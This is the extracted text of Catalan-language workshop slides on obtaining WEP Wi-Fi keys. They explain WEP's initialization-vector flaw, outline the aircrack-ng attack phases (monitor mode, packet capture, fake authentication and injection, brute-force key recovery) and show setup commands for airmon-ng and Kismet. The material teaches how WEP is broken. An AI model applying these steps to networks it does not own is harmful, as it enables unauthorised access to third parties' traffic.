

#### **Taller. Com obtenir claus WEP?**

#### **Ponent**: Sergi Tur Badenas

[http://acacha.dyndns.org/mediawiki/index.php/Taller.\\_Com\\_obtenir\\_claus\\_WEP](http://acacha.dyndns.org/mediawiki/index.php/Taller._Com_obtenir_claus_WEP)









- No té per que passar però executant les passes d'aquesta transparència pot succeir qualsevol problema o error en el teu sistema.
- **L'AUTOR NO ÉS RESPONSABLE** de cap problema que pugui sorgir. Només el **LECTOR ES FA RESPONSABLE DELS SEUS ACTES**
- L'objectiu d'aquestes transparències és fer **pedagogia** i denunciar la inseguretat d'alguns sistemes informàtics

#### **Recorda!**

Atacar punts d'accés de tercers pot ser delicte És obvi que robar informació de tercers és delicte tant si és fa per mètodes tradicionals com si s'utilitzen tècniques informàtiques







- **Per tal d'obtenir la última versió d'aquest document cal:**
	-

Instal·lar subversion 1\$ sudo apt-get install subversion

Descarregar el document:

#### \$ cd

\$ svn co https://svn.projectes.lafarga.cat/svn/iceupc/Altres/TallerClausWEP

• El servei de projecte de la Farga és ofert per la generalitat de forma gratuïta a qualsevol projecte de programari lliure, continguts oberts o català a les TIC.









# **Podeu trobar més documentació a:**

- La wiki del ponent: [http://acacha.dyndns.org/mediawiki](http://acacha.dyndns.org/mediawiki/index.php/Aircrack-ng#Exemple_pas_a_pas_amb_DLINK_.28DWL-G520.29)
- Concretament, hi ha el pas a pas a seguir a:
	- [Exemple pas a pas amb DLINK \(DWL-G520\)](http://acacha.dyndns.org/mediawiki/index.php/Aircrack-ng#Exemple_pas_a_pas_amb_DLINK_.28DWL-G520.29)
- Cal adaptar algunes qüestions a l'entorn del taller
- Consulteu:
	- [Eines de hacking per a xarxes sense fils](http://acacha.dyndns.org/mediawiki/index.php/Hacking_wireless_tools._Eines_de_hacking_per_a_xarxes_sense_fils)
	- [Aircrack-ng](http://acacha.dyndns.org/mediawiki/index.php/Aircrack-ng)
	- [Kismet](http://acacha.dyndns.org/mediawiki/index.php/Kismet)







- **Hi han 3 tipus de WLAN segons la seva seguretat**
	- **Obertes**: les dades no van xifrades
	- **WEP (Wired Equivalent Privacy)**
		- Protocol feble. Les claus són fàcils d'obtenir.
	- **WPA (Wifi Protected Access)**: Protocol segur (de moment ;-) )
- **La connexió pot ser per**
	- **Clau compartida:** Hi ha una mateixa clau per a tots els clients de la WLAN
	- **Autenticació:**
		- Múltiples usuaris/paraules de pas
		- Utilitzant claus públiques (similar al que es feia en SSH)







#### **2 mètodes d'autenticació**

- **Sistema obert (open):** No hi autenticació prèvia. Les dades es xifren però no hi ha fase d'autenticació
- **Clau Compartida:**
	- · S'utilitza WEP per a l'autenticació. Hi ha un intercanvi d'informació (repte) per autenticar el client
	- Similar a SSH i l'ús de claus públiques
	- Menys segur! Aquest intercanvi d'informació es pot interceptar per tal d'aconseguir més informació per a trencar la clau WEP!!!

#### **Longitud de les claus**

- **64 bytes (40 + 24 vector IV) i 128 bytes (104 + 24 vector IV).**
- WEP és insegur per un **defecte en la implementació**
	- Una clau de més bytes només fa que es necessiti més temps (i/o dades) per tal d'obtenir la clau.







### **Error de disseny**

- No implementa correctament els vectors d'iniciació (IV)
- El sistema no és prou aleatori i no hi ha prou varietat de vectors d'inicialització
- Es troben missatges diferents amb el mateix vector IV
- Augmentar la mida de les claus en bytes augmenta el temps necessari però no fa el protocol més segur.

Si s'aconsegueixen suficients paquets IV, es pot iniciar un atac de força bruta per tal d'obtenir la clau







# **Aircrack-ng**



## **Aircrack-ng**

- Conjunt d'eines per línia de comandes per a xarxes sense fils:
	- Packet sniffer (analitzadors de xarxes WIFI, IEEE 802.11)
	- WEP i WPA/WPA2-PSK cracker
	- · Implementa diferents tipus d'atacs
- Multiplataforma (experimental i sense suport per a Windows)
- <http://www.aircrack-ng.org/>

\$ sudo apt-get install aircrack-ng







## **Hi ha un bon munt de comandes. Utilitzarem:**

- **Airmon-ng:** Script que facilita la configuració en mode monitor d'una targeta
- **Airodump-ng:** Analitzador de xarxes sense fils. Captura els paquets IV
- **Aireplay-ng:** realitza els atacs d'autenticació falsa i injecció de paquets
- **Aircrack-ng:** Criptoanàlisi de les claus WEP

**\$ dpkg -L aircrack-ng | grep bin** /usr/bin **/usr/bin/aircrack-ng** /usr/bin/airdecap-ng /usr/bin/packetforge-ng /usr/bin/ivstools /usr/bin/kstats /usr/bin/makeivs-ng /usr/bin/airdecloak-ng /usr/bin/airolib-ng /usr/sbin **/usr/sbin/aireplay-ng /usr/sbin/airodump-ng** /usr/sbin/airserv-ng /usr/sbin/airtun-ng /usr/sbin/airbase-ng **/usr/sbin/airmon-ng** /usr/sbin/airdriver-ng







## **Fases del criptoanàlisi**

- **1a fase:** Maquinari. Configurar la targeta sense fils en mode monitor
- **2a Fase:** detecció de xarxes wireless. Captura de paquets de la xarxa sense fils
- **3a Fase:** atacs d'autenticació falsa i injecció de paquets
- **4a Fase:** Criptoanàlisi de les claus WEP per força bruta







## **Wireless Ad-hoc network**

- Es caracteritzen per no necessitar d'infraestructura per a establir una comunicació entre estacions
- Topologia mallada
- **Similituds amb LAN**
	- Similars a les LAN per coaxial. No necessiten de dispositius específics per connectar màquines.









## **Wireless infraestructure network**

- Necessiten d'un PA
- Topologia en estrella
- **Similituds amb LAN**
	- Les LAN commutades també necessiten Infraestructura ( un commutador o switch)









### **[Mode Monitor](http://en.wikipedia.org/wiki/Monitor_mode)**

- També conegut com **RFMON** (Radio Frequency Monitor)
- Permet veure (monitoritzar) el *trànsit d'una xarxa wireless* 
	- Diferent del mode promiscu. No cal associar-se a la xarxa (o cal configurar-se en el rang de xarxa)
- Només s'aplica a xarxes WIFI.
- Altres estats permesos en IEEE802.11:
	- **Master:** Punt d'accés;
	- **Managed:** client o estació
	- **Ad-hoc:** xarxes ad-hoc
	- **Mesh** i **Repeater**







- **Airmon-ng. Activa el mode monitor**
	- **Atheros:** abans executar \$ sudo airmon-ng stop ath0

\$ sudo airmon-ng start wifi0



- Sovint, crea una interfície de xarxa virtual que és amb la que es treballarà
- **Compte!** no l'executeu diversos cops!

\$ sudo airmon-ng stop athX







# **Aircrack-ng. Mode monitor**

### **Possibles problemes**

Altres aplicacions de xarxa que poden interferir









# **Kismet**



- Kismet és un analitzador de xarxes WIF.
- S'utilitza com a detector d'intrusions
- Instal·lació:
- Configuració:
- \$ sudo gedit /etc/kismet/kismet.conf

\$ sudo apt-get install kismet

Cal modificar el paràmetre source segons el driver. Exemples:

source=none,none,addme | source=iwl3945,eth1,Intel

\$ sudo kismet

source=zd1211,wlan1,wisacom | source=madwifi\_g,wifi0,d-link

- No totes les targetes de xarxa suporten mode monitor
- [www.kismetwireless.net](http://www.kismetwireless.net/)







**KISMET** 



- **Cada targeta WIFI té 2 fabricants:**
	- **Tarja (ferro)**: (Netgear, Ubiquiti , Linksys, D-Link...). Molts fabricants!
	- **Chipshet (intel·ligència): Es el que ens interessa...** 
		- Com conèixer la targeta?

•

 $\frac{1}{2}$  s lsusb | lspci |  $\frac{1}{2}$  | \$ lshal > out.txt \$ gedit out.txt &

\$ sudo apt-get install gnome-device-manager

- Hi ha infinitat d'eines de detecció de maquinari. Consulteu la [wiki del ponent](http://acacha.dyndns.org/mediawiki/index.php/Maquinari#Maquinari_.28Hardware.29)
- [Quina és la millor targeta per a comprar?](http://www.aircrack-ng.org/doku.php?id=compatibility_drivers#which_is_the_best_card_to_buy)







# **Aircrack-ng. Maquinari**









### **Dos targetes molt similars**

- Mateix fabricant del ferro (DLINK)
- Diferent fabricant de la intel·ligència (XIP)
	- **DWL-G510:** RaLink. No suporta aircrack ni kismet
	- **DWL-G520: Atheros. Funciona perfectament**









# **WISACOM USB**

- **Chip**
	- Zydas zd1211rw
	- Compatible amb aircrack-ng
	- Compatible amb kismet
	- **Bon nivell de recepció**
	- Antena intercanviable

